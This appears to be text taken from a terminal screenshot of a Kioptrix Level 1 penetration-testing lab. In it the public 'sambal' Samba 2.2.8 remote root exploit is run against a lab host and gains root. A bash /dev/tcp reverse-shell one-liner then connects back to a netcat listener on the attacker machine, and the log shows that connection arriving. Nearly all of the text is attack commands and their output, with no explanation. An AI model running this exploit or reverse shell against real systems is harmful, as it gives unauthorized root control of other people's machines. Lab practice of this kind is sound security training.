 ./sambal -b 0 -v 192.168.232.133
./sambal -b 0 -v 192.168.232.133 ×
chromium --no-sandbox
./sambal -b 0 -v 192.168.232.133 88x36
{18-02-20 8:33}kali:~ root# ./sambal -b 0 -v 192.168.232.133
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
bash -i>&/dev/tcp/192.168.232.130/4444 0>&1
nc -lvp 4444 105x36
{18-02-20 8:33}kali:~ root# nc -lvp 4444
listening on [any] 4444 ...
192.168.232.133: inverse host lookup failed: Unknown host
connect to [192.168.232.130] from (UNKNOWN) [192.168.232.133] 1030
bash: no job control in this shell
[root@kioptrix tmp]#